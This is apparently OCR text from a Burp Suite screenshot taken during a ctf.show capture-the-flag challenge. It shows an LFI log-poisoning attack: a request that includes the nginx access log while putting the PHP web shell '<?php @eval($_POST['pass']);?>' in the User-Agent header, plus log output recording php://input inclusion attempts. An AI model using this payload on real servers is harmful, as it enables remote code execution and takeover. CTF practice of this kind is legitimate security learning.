 Send Cancel < ▼ > ▼ Target: http://35956e10-7b8d-4024-b82e-0c8a05b1
Request
Pretty Raw Hex \n
1 GET /?file=/var/log/nginx/access.log HTTP/1.1
2 Host: 35956e10-7b8d-4024-b82e-0c8a05b1d9a3.challenge.ctf.show
3 User-Agent: <?php @eval($_POST['pass']);?>
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Pretty Raw Hex Render \n
"-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/115.0"
11 172.12.0.40 - - [27/Jul/2023:07:31:41 +0000] "GET /favicon.ico HTTP/1.1"
200 2741
"http://35956e10-7b8d-4024-b82e-0c8a05b1d9a3.challenge.ctf.show/"
"Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/115.0"
12 172.12.0.40 - - [27/Jul/2023:07:34:53 +0000] "GET / HTTP/1.1" 200 2741
"-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/115.0"
13 172.12.0.40 - - [27/Jul/2023:07:36:42 +0000] "POST /?file=PHP%3A//input
HTTP/1.1" 200 343 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/115.0"
14 172.12.0.40 - - [27/Jul/2023:07:37:11 +0000] "POST
/?file=PHP%253A%2f%2finput HTTP/1.1" 200 343 "-" "Mozilla/5.0 (Windows
NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/115.0"
15 172.12.0.40 - - [27/Jul/2023:07:37:16 +0000] "POST
/?file=PHP%253A%2f%2finput HTTP/1.1" 200 343 "-" "Mozilla/5.0 (Windows
NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/115.0"
16 172.12.0.40 - - [27/Jul/2023:07:37:16 +0000] "POST